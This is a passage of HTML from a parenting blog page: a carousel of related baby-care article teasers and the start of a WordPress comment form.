							<div class="splide__list grid-cols grid-sm-col-2 grid-lg-col-3">
								<div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-8242 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://www.havetwinsfirst.com/baby-too-big-for-bassinet-not-ready-for-crib/">
			<div class="post-thumbnail-inner">
				<img width="700" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20600'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="Baby with white long-sleeve onesie on and sleeping on back. This article discusses what to do when your baby is too big for a bassinet, but not ready for a crib." decoding="async" data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/08/baby-too-big-for-bassinet-not-ready-for-crib-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/08/baby-too-big-for-bassinet-not-ready-for-crib-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/08/baby-too-big-for-bassinet-not-ready-for-crib-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/08/baby-too-big-for-bassinet-not-ready-for-crib-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/08/baby-too-big-for-bassinet-not-ready-for-crib-featured-image.jpg?strip=all&lossy=1&ssl=1" /><noscript><img width="700" height="600" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/08/baby-too-big-for-bassinet-not-ready-for-crib-featured-image.jpg?strip=all&lossy=1&ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="Baby with white long-sleeve onesie on and sleeping on back. This article discusses what to do when your baby is too big for a bassinet, but not ready for a crib." decoding="async" srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/08/baby-too-big-for-bassinet-not-ready-for-crib-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/08/baby-too-big-for-bassinet-not-ready-for-crib-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/08/baby-too-big-for-bassinet-not-ready-for-crib-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/08/baby-too-big-for-bassinet-not-ready-for-crib-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 700px) 100vw, 700px" /></noscript>			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.havetwinsfirst.com/category/baby-care/" rel="tag">Babies &amp; Toddlers</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://www.havetwinsfirst.com/baby-too-big-for-bassinet-not-ready-for-crib/" rel="bookmark">What If My Baby Is Too Big For The Bassinet, But Not Ready For The Crib?</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.havetwinsfirst.com/author/jeanne/">Jeanne Visser</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2022-08-01T13:50:01-04:00">August 1, 2022</time><time class="updated" datetime="2025-10-12T09:36:24-04:00">October 12, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>A bassinet is a perfect place for a newborn to sleep mainly because of its size and mobility. In recent years, the American Academy of Pediatrics now recommends that babies sleep in their parents bedroom until 6 months old. What do you do if your baby is too big for the bassinet, but not ready&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.havetwinsfirst.com/baby-too-big-for-bassinet-not-ready-for-crib/" class="post-more-link">
				Read More<span class="screen-reader-text"> What If My Baby Is Too Big For The Bassinet, But Not Ready For The Crib?</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-3900 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://www.havetwinsfirst.com/best-toddler-shows-on-netflix/">
			<div class="post-thumbnail-inner">
				<img width="700" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20600'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="Toddler holding tv remote - best toddler shows on Netflix." decoding="async" data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/03/best-toddler-shows-on-Netflix-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/03/best-toddler-shows-on-Netflix-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/03/best-toddler-shows-on-Netflix-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/03/best-toddler-shows-on-Netflix-featured-image-640x549.png?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/03/best-toddler-shows-on-Netflix-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/03/best-toddler-shows-on-Netflix-featured-image.png?strip=all&lossy=1&ssl=1" /><noscript><img width="700" height="600" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/03/best-toddler-shows-on-Netflix-featured-image.png?strip=all&lossy=1&ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="Toddler holding tv remote - best toddler shows on Netflix." decoding="async" srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/03/best-toddler-shows-on-Netflix-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/03/best-toddler-shows-on-Netflix-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/03/best-toddler-shows-on-Netflix-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/03/best-toddler-shows-on-Netflix-featured-image-640x549.png?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/03/best-toddler-shows-on-Netflix-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 700px) 100vw, 700px" /></noscript>			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.havetwinsfirst.com/category/baby-care/" rel="tag">Babies &amp; Toddlers</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://www.havetwinsfirst.com/best-toddler-shows-on-netflix/" rel="bookmark">Best Toddler Shows On Netflix For Kids To Watch Now</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.havetwinsfirst.com/author/jeanne/">Jeanne Visser</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2020-03-22T14:09:44-04:00">March 22, 2020</time><time class="updated" datetime="2025-10-12T09:46:07-04:00">October 12, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Sometimes we get stuck at home with the kids. Maybe your kids are sick, your sick, or the world changes, in what seems like an instant, with Covid-19. With that in mind, I have put together a list of the best toddler shows on Netflix. This list of the best Netflix toddler shows is simply&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.havetwinsfirst.com/best-toddler-shows-on-netflix/" class="post-more-link">
				Read More<span class="screen-reader-text"> Best Toddler Shows On Netflix For Kids To Watch Now</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-6987 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://www.havetwinsfirst.com/best-bounce-houses-toddlers/">
			<div class="post-thumbnail-inner">
				<img width="700" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20600'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="Toddler jumping in a bounce house. This article reviews the best bounce houses for toddlers." decoding="async" data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/01/best-bounce-houses-for-toddlers-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/01/best-bounce-houses-for-toddlers-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/01/best-bounce-houses-for-toddlers-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/01/best-bounce-houses-for-toddlers-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/01/best-bounce-houses-for-toddlers-featured-image.jpg?strip=all&lossy=1&ssl=1" /><noscript><img width="700" height="600" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/01/best-bounce-houses-for-toddlers-featured-image.jpg?strip=all&lossy=1&ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="Toddler jumping in a bounce house. This article reviews the best bounce houses for toddlers." decoding="async" srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/01/best-bounce-houses-for-toddlers-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/01/best-bounce-houses-for-toddlers-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/01/best-bounce-houses-for-toddlers-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/01/best-bounce-houses-for-toddlers-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 700px) 100vw, 700px" /></noscript>			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.havetwinsfirst.com/category/baby-care/" rel="tag">Babies &amp; Toddlers</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://www.havetwinsfirst.com/best-bounce-houses-toddlers/" rel="bookmark">15 Best &amp; Safest Bounce Houses for Toddlers in 2026</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.havetwinsfirst.com/author/jeanne/">Jeanne Visser</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2022-01-05T16:15:20-04:00">January 5, 2022</time><time class="updated" datetime="2026-01-20T11:12:06-04:00">January 20, 2026</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Last updated: December 11, 2023 The words &#8220;bounce house&#8221; and &#8220;toddler&#8221; go hand in hand. Bounce houses are just so much fun for children, especially toddlers, and they have numerous benefits. Previously, a child could only experience the joy of a bounce house or jumping castle when visiting a birthday party or an indoor play&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.havetwinsfirst.com/best-bounce-houses-toddlers/" class="post-more-link">
				Read More<span class="screen-reader-text"> 15 Best &amp; Safest Bounce Houses for Toddlers in 2026</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-12238 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://www.havetwinsfirst.com/sample-newborn-schedule/">
			<div class="post-thumbnail-inner">
				<img width="700" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20600'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="Sample Newborn Schedule for Sleeping &amp; Feeding" decoding="async" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2025/11/sample-newborn-schedule-featured-image.jpg?strip=all&lossy=1&ssl=1" /><noscript><img width="700" height="600" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2025/11/sample-newborn-schedule-featured-image.jpg?strip=all&lossy=1&ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="Sample Newborn Schedule for Sleeping &amp; Feeding" decoding="async" /></noscript>			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.havetwinsfirst.com/category/baby-care/" rel="tag">Babies &amp; Toddlers</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://www.havetwinsfirst.com/sample-newborn-schedule/" rel="bookmark">Sample Newborn Schedule for Sleeping &amp; Feeding</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.havetwinsfirst.com/author/jeanne/">Jeanne Visser</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2025-11-13T12:02:37-04:00">November 13, 2025</time><time class="updated" datetime="2025-11-13T12:02:39-04:00">November 13, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Understanding a newborn schedule can bring calm and structure to those unpredictable early weeks. While every baby is unique, having a gentle routine helps you understand your baby’s natural rhythm, so you can meet their needs more confidently. As a mom of 3, including twins, I wanted to share a sample newborn schedule with you&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.havetwinsfirst.com/sample-newborn-schedule/" class="post-more-link">
				Read More<span class="screen-reader-text"> Sample Newborn Schedule for Sleeping &amp; Feeding</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-2154 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://www.havetwinsfirst.com/transition-baby-to-crib/">
			<div class="post-thumbnail-inner">
				<img width="700" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20600'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="How to transition baby to crib in own room." decoding="async" data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/04/how-to-transition-baby-to-crib-in-own-room-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/04/how-to-transition-baby-to-crib-in-own-room-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/04/how-to-transition-baby-to-crib-in-own-room-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/04/how-to-transition-baby-to-crib-in-own-room-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/04/how-to-transition-baby-to-crib-in-own-room-featured-image.png?strip=all&lossy=1&ssl=1" /><noscript><img width="700" height="600" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/04/how-to-transition-baby-to-crib-in-own-room-featured-image.png?strip=all&lossy=1&ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="How to transition baby to crib in own room." decoding="async" srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/04/how-to-transition-baby-to-crib-in-own-room-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/04/how-to-transition-baby-to-crib-in-own-room-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/04/how-to-transition-baby-to-crib-in-own-room-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/04/how-to-transition-baby-to-crib-in-own-room-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 700px) 100vw, 700px" /></noscript>			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.havetwinsfirst.com/category/baby-care/" rel="tag">Babies &amp; Toddlers</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://www.havetwinsfirst.com/transition-baby-to-crib/" rel="bookmark">How To Transition Baby To Crib In Own Room</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.havetwinsfirst.com/author/jeanne/">Jeanne Visser</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2019-04-07T13:37:24-04:00">April 7, 2019</time><time class="updated" datetime="2025-10-12T09:47:38-04:00">October 12, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>At some point most parents will need to transition their baby to a crib. For some, this might turn out to be an easy and smooth transition, while for other parents it will be a struggle. For me, our twins took to their crib easily, while our singleton really did not like transitioning to his&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.havetwinsfirst.com/transition-baby-to-crib/" class="post-more-link">
				Read More<span class="screen-reader-text"> How To Transition Baby To Crib In Own Room</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-10624 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://www.havetwinsfirst.com/pregnancy-spreadsheet/">
			<div class="post-thumbnail-inner">
				<img width="700" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20600'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="Pregnant woman sitting on couch with a laptop on her lap. This article talks about how what&#039;s included in a pregnancy spreadsheet template." decoding="async" data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/02/pregnancy-spreadsheet-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/02/pregnancy-spreadsheet-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/02/pregnancy-spreadsheet-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/02/pregnancy-spreadsheet-featured-image.jpg?strip=all&lossy=1&ssl=1" /><noscript><img width="700" height="600" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/02/pregnancy-spreadsheet-featured-image.jpg?strip=all&lossy=1&ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="Pregnant woman sitting on couch with a laptop on her lap. This article talks about how what&#039;s included in a pregnancy spreadsheet template." decoding="async" srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/02/pregnancy-spreadsheet-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/02/pregnancy-spreadsheet-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/02/pregnancy-spreadsheet-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 700px) 100vw, 700px" /></noscript>			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.havetwinsfirst.com/category/baby-care/" rel="tag">Babies &amp; Toddlers</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://www.havetwinsfirst.com/pregnancy-spreadsheet/" rel="bookmark">Pregnancy Spreadsheet Planner (Excel &#038; Google Sheets)</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.havetwinsfirst.com/author/jeanne/">Jeanne Visser</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2024-02-26T13:18:41-04:00">February 26, 2024</time><time class="updated" datetime="2025-12-18T11:27:09-04:00">December 18, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Staying organized and keeping track of all the items that need get done during pregnancy is no easy task. As as mom of 3, I have been there before and it can be incredibly stressful. A pregnancy planner is a great tool expecting parents can use to understand for help understanding what and when things&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.havetwinsfirst.com/pregnancy-spreadsheet/" class="post-more-link">
				Read More<span class="screen-reader-text"> Pregnancy Spreadsheet Planner (Excel &#038; Google Sheets)</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .entry-author -->
		<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/oatmeal-vs-rice-cereal/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.havetwinsfirst.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment comment-form-float-label"><textarea id="comment" name="comment" placeholder="Leave a comment..." cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea><label class="float-label" for="comment">Comment <span class="required">*</span></label></p><div class="comment-input-wrap has-url-field"><p class="comment-form-author"><input aria-label="Name" id="author" name="author" type="text" placeholder="John Doe" value="" size="30" maxlength="245" aria-required='true' required='required' /><label class="float-label" for="author">Name <span class="required">*</span></label></p>
<p class="comment-form-email"><input aria-label="Email" id="email" name="email" type="email" placeholder="john@example.com" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /><label class="float-label" for="email">Email <span class="required">*</span></label></p>
<p class="comment-form-url"><input aria-label="Website" id="url" name="url" type="url" placeholder="https://www.example.com" value="" size="30" maxlength="200" /><label class="float-label" for="url">Website</label></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6562' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
